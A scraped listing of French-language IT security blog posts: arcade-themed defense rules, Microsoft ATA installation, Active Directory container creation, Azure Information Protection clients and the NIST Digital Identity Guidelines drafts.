

Rule 9 with OutRun: Speed is your best friend and speed is your best enemy

In the OutRun game, if you go too slow you will lose the race, if you go too fast, you will break your car in a wall. For sure, when you are under attack, you will need to react very fast to get the systems back and be safe again – BUT – sometimes if you react too fast you will make the wrong choices, in fact you need to find the good tempo. You are under attack ? take a good breathe, a strong coffee, a fine whisky and think about it, you will need to investigate the situation before to react and find the prefect planning to fix the breach. Be fast, don’t be too fast.



Rule 10 with Tetris: Build your own pattern

Tetris is my FAVORITE game. I played during hours, days, weeks, months when I was younger. The very important teaching with Tetris is you will have different way to win the game. Depending your personality, you will play a different way. It is not existing a good or a bad way to play, the good way is only the way which permits you to win the game. It will be the same with your defense strategy, depending who you are, depending your skills or your personality, you will elaborate a different strategy. Know your systems, know yourself and build your own pattern.

Remember the rules:

Rule 1 with Space Invaders: hide yourself behind a wall is not enough for a good defense strategy

Rule 2 with Donkey Kong: The lateral movement will provide privileges escalation for the attacker

Rule 3 with Spy vs Spy: Using some Honey Pot is always a good strategy

Rule 4 with 1942: Agility and movement are key if you want to succeed against the enemy

Rule 5 with Double Dragon: Yes, you can beat a boss bigger than you

Rule 6 with Sorcery: Each system owns a specific weakness

Rule 7 with Ghosts’N Goblins: Practice, practice and again practice

Rule 8 with Golden Axe: Different people, different skills, you need to build a strong team for defense

Rule 9 with OutRun: Speed is your best friend and speed is your best enemy

Rule 10 with Tetris: Build your own pattern

, and thanks to the old arcade games !

Microsoft Advanced Threat Analytics (ATA) : La cybersécurité made-in Microsoft pour protéger Active Directory [2/5]

Dans le premier article de notre série consacrée à ATA nous avons évoqué les fonctions globales du produit, maintenant voyons comment réaliser une installation et comment réaliser une mise à jour avec des patchs ATA sur une version existante.

Installation de Microsoft ATA

Cet article est réalisé avec la version 1.8.6645 de Microsoft ATA disponible en téléchargement sur Microsoft MSDN. Nous réaliserons ensuite une mise à jour de la version disponible sur Microsoft MSDN.

Installation du centre ATA

La première étape consiste à installer l’ATA Center sur un serveur Windows Server dédié.



Copier le contenu de l’ISO dans un répertoire sur le disque dur local et ne pas exécuter l’installation directement depuis l’ISO monté dans le système.

Lancer l’installation en lançant l’application « Microsoft ATA Center Setup ».

Je vous conseille de réaliser l’installation en langue Anglaise et de réaliser une installation sur un OS en Anglais – Microsoft ATA est supporté sur les OS Français et propose une interface applicative en Français, mais comme d’habitude, il est au final plus simple de consulter les différentes documentation en langue Anglaise :

Microsoft Advanced Threat Analytics (ATA) : La cybersécurité made-in Microsoft pour protéger Active Directory [1/5]

Je commence ici une série d’articles sur Microsoft ATA. Nous allons découvrir ensemble rapidement quels sont les objectifs de Microsoft ATA, décrire l’installation et le paramétrage de base. Nous verrons ensuite comment paramétrer certaines fonctions plus avancées puis nous réaliserons des attaques de tests pour vérifier le bon fonctionnement.

Présentation de Microsoft Advanced Threat Analytics (ATA)

Microsoft Advanced Threat Analytics (ATA) est une plateforme locale qui aide à protéger votre entreprise contre plusieurs types d’attaques informatiques ciblées et de menaces internes avancées.



Microsoft ATA fournit des fonctionnalités de détection pour les différentes phases d’une attaque avancée : reconnaissance, compromission des informations d’authentification, mouvement latéral, élévation des privilèges, contrôle du domaine, etc. Les attaques avancées et les menaces internes peuvent ainsi être détectées avant de pouvoir causer des dommages dans l’organisation. Chaque type de détection correspond à un ensemble d’activités suspectes liées à la phase en question, chacune de ces activités correspondant elle-même à différents types d’attaques possibles. Les phases de la « kill-chain » où ATA fournit une détection sont mises en surbrillance dans l’image suivante :

Active Directory : rajouter une fonction de création de containeur (container) dans l’interface graphique de la MMC



De base, lorsque l’on veut créer une arborescence depuis le snap-in « Utilisateur et ordinateurs Active Directory », il n’est possible que de créer des Unités d’Organisation (Organization Unit) :

Or, dans certains cas, il est souhaitable de pouvoir créer un objet de type containeur (container), notamment s’il n’est pas nécessaire d’avoir d’application de GPOs sur les objets contenus dans ce répertoire ou pour stocker des objets de types SCP par exemple.

Bien entendu, il est possible de passer par PowerShell pour créer un objet containeur, mais il est également possible d’activer une fonction graphique directement dans les consoles MMC.

Pour la manipulation, il faut utiliser un compte qui appartient au groupe « schema admins » – ouvrir ADSIEDIT et se connecter sur la partition du schéma : Lire la suite

Retrouvez mes présentations lors de l’évènement aOS Grenoble !

Le 22 mai 2017, de nombreux experts IT se sont réunis sur Grenoble afin de présenter différents concepts autour des nouvelles technologies et des tendances informatiques actuelles. Cet évènement était organisé par la communauté aOS. Les sessions couvraient des sujets aussi variés que le développement dans Azure, la téléphonie sur IP ou les infrastructures Cloud. Pour ma part, j’ai réalisé une première présentation sur la Digitalisation des environnements de travail (Workplace Digitalization) et une deuxième sur la gestion des identités dans le cloud.

Vous pouvez retrouvez ces deux présentations sur ce lien docs.com:

Azure Information Protection: ce n’est pas encore très clair pour tout le monde !

En début de semaine, j’ai longuement échangé avec un client à propos des solution de chiffrement de documents disponibles sur le marché. Il m’est apparu que les choses étaient très confuses dans son esprit (désolé Olivier 😉 ).

En début de semaine, j’ai longuement échangé avec un client à propos des solution de chiffrement de documents disponibles sur le marché. Il m’est apparu que les choses étaient très confuses dans son esprit (désolé Olivier 😉 ).

Il y a beaucoup de confusion entre les différentes possibilités offertes par les multiples fournisseurs qui se sont positionnés sur ce marché. Bien évidemment, l’utilisation de plus en plus massive des solutions Cloud, que ce soit au niveau de l’email, des intranets ou du stockage de documents rend cette approche quasi obligatoire, car la sécurité périmétrique ne sert plus à rien en terme de protection de la donnée ou de protection de la propriété intellectuelle.

Dans l’ancien monde, le monde « on-premises », Microsoft fournissait déjà une solution nommée « Active Directory RMS », permettant de protéger (chiffrer) les documents Office et les emails Outlook produits par l’entreprise. Cette solution était assez efficace techniquement mais rendait les échanges inter-entreprises (avec un partenaire commercial par exemple) assez complexes à réaliser.

L’arrivée de Azure Information Protection (ex Azure RMS) a ouvert de nouveaux horizons en termes de protection des données et de l’information, mais il s’avère que nombre de clients ne comprennent pas bien certains aspects. L’objectif de ce post est de rapidement fournir quelques pistes afin de mieux comprendre les aspects AIP côté client (=device).



Petit rappel, la fonction AIP peut s’acquérir via les plans EMS 3 & 5 de Microsoft:

Le plan EMS E3 propose globalement (je fais simple…) les fonctions qui étaient anciennement portées par Azure RMS, à savoir la technologie de chiffrement elle-même – le plan EMS E5 rajoute globalement (je fais simple à nouveau…) les fonctions de classification – Ici, le challenge de Microsoft sera de lier au maximum ces deux technologies, permettant à l’utilisateur de choisir une classification, qui protégera automatiquement (en fonction de cette classification) les documents ou emails.



Rappelons également que la technologies AIP/RMS permet de protéger du contenu produit dans des technologies Microsoft (docx, pptx, email, etc.) mais aussi de protéger des documents qui ne sont pas produits avec des outils Microsoft (txt, PDF ou Autocad par exemple). Ce lien très utile décrit les différents formats pris en compte par AIP, que ce soit au niveau du module de protection ou au niveau du module de classification.



Lorsque d’un destinataire va recevoir un contenu protégé par AIP, il devra utiliser un « client » AIP/RMS lui permettant de faire le lien entre une authentification (=son identité) et l’application des règles d’accès au contenu décidées par le créateur du contenu (accès en lecture, en écriture, possibilité de copier/coller ou pas, etc.).

La technologie AIP/RMS nécessite donc un « client » côté device afin de déchiffrer un contenu. A ce niveau il y a globalement deux cas possibles pour déchiffrer et accéder au contenu selon les règles d’accès décidées par l’auteur du contenu:

Ce lien décrit les différentes possibilités en croisant les différents formats de fichiers avec la plateforme du device (=son OS) – ici par exemple, les différents clients AIP/RMS utilisables sur sur plateforme Windows en fonction des formats de fichiers:



De plus, vous retrouverez sur ce lien, la possibilité de télécharger Microsoft Azure Information Protection Viewer ( AZInfoProtectionViewer.exe ) pour Windows qui permettra a un client de consommer (=ouvrir) un contenu protégé par AIP/RMS même si il ne possède pas lui même une application intégrant un client AIP/RMS natif:

En conclusion, il faut bien assimiler plusieurs éléments:

- AIP permet de protéger du contenu « Microsoft » mais aussi des documents hors format Microsoft (PDF, txt, etc.)

- AIP fonctionne sur Windows, Mac, Android & iOS (avec quelque différences subtiles entre ces différents OS) – à noter aucun fournisseur tiers ne s’est lancé dans une aventure AIP sur Blackberry, mais il exite des possibilité pour supporter des clients AD RMS sur Blackberry

- AIP intègre des fonctions de chiffrement & classification mais aussi d’autres fonctions extrêmement intéressantes comme le tracking des documents protégés par exemple

- AIP permet d’échanger assez simplement du contenu protégé avec des personnes en dehors de l’organisation (au contraire de AD RMS)

- La personne qui consomme le contenu, c’est à dire la personne qui accède au document/email protégé n’a pas besoin de licence AIP ni besoin d’avoir une application native AIP/RMS, elle peut télécharger le client AIP Viewer pour accéder au contenu protégé

Enfin, cette technologie évolue très très rapidement côté Microsoft, en effet, il s’agit d’une technologie clé pour permettre l’adoption des solutions Cloud tout en protégeant l’accès à l’information de l’organisation.

Si vous avez des questions ou des besoins sur AIP, n’hésitez pas à me contacter. J’ai créé dernièrement un nouveau Workshop d’une demi-journée ou une journée dédié à AIP et qui permet de comprendre comment fonctionne cette technologie et les différentes possibilités offertes pour une organisation.

Le National Institute of Standards and Technology (NIST) met à jour ses recommandations sur « Digital Identity Guidelines »

Le National Institute of Standards and Technology (NIST) est un institut américain délivrant régulièrement des documents de spécifications et des recommandations à l’attention de l’ensemble des autres organisations gouvernementales américaines. Même si les documents publiés ne sont pas exclusivement orientés sur les aspects sécurité (comme par l’exemple l’ANSSI en France) de nombreuses recommandations traitent de ces sujets, et de nombreux documents sont publiés pour aider les organismes américains à l’implémentation de solutions fiables et standardisées.

Le National Institute of Standards and Technology (NIST) est un institut américain délivrant régulièrement des documents de spécifications et des recommandations à l’attention de l’ensemble des autres organisations gouvernementales américaines. Même si les documents publiés ne sont pas exclusivement orientés sur les aspects sécurité (comme par l’exemple l’ANSSI en France) de nombreuses recommandations traitent de ces sujets, et de nombreux documents sont publiés pour aider les organismes américains à l’implémentation de solutions fiables et standardisées.

Le NIST a récemment publié un brouillon (Draft) de trois documents importants traitant de Digital Identity:

Document SP 800-63A: Digital Identity Guidelines – Enrollment and Identity Proofing Requirements

Document SP 800-63B: Digital Identity Guidelines – Authentication and Lifecycle Management

Document SP 800-63C: Digital Identity Guidelines – Federation and Assertions

Ces trois documents, même à l’état de brouillon, sont une véritable mine d’or (et je pèse mes mots…) pour toute personne travaillant dans la sécurité informatique et dans le domaine de la gestion des identités. Le premier document donne par exemple les grandes lignes en ce qui concerne la gestion des identités de façon globale, le deuxième réalise un focus sur les méthodologies d’authentification et fournit des conseils sur les règles de sécurité liées aux mots de passe alors que le troisième traite particulièrement des technologies de Fédération d’Identité.

Ce que j’apprécie particulièrement dans ces documents, c’est qu’ils ne sont pas uniquement un recueil bête et méchant de bonnes pratiques mais liste de façon exhaustives les technologies associées et les standards du moment – par exemple le document traitant de la fédération d’identité ne se contente pas de recenser les bonnes pratiques à suivre autour de la fédération mais liste l’intégralité des termes à connaître et à utiliser – le grand intérêt est que du coup on peut choisir de considérer le document du NIST comme document de référence sur les termes à employer, et dans un monde aussi confus que la Fédération d’Identité par exemple, cela ne fait pas de mal de s’appuyer sur un lexique de référence…

Bref, c’est un peu long, mais c’est à lire absolument…